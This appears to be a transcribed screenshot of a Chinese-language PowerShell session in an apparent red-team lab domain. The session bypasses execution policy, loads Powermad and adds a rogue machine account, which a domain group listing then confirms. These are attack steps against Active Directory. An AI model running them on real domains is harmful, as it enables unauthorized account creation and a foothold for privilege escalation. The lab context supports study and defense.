 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\saulgoodman\Desktop\Powermad> Set-ExecutionPolicy Bypass -Scope Process
执行策略更改
执行策略可以防止您执行不信任的脚本。更改执行策略可能会使您面临 about_Execution_Policies
帮助主题中所述的安全风险。是否要更改执行策略?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”):
PS C:\Users\saulgoodman\Desktop\Powermad>  . .\Powermad.ps1
PS C:\Users\saulgoodman\Desktop\Powermad> New-MachineAccount -MachineAccount ziyaun -Password $(ConvertTo-SecureString "
123456" -AsPlainText -Force)
[+] Machine account ziyaun added
PS C:\Users\saulgoodman\Desktop\Powermad>
PS C:\Users\saulgoodman\Desktop\Powermad> net group "domain computers" /domain
这项请求将在域 redteam.red 的域控制器处理。
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
SQLSERVER-2008$          WORK-7$                  ziyaun$
命令成功完成。
PS C:\Users\saulgoodman\Desktop\Powermad>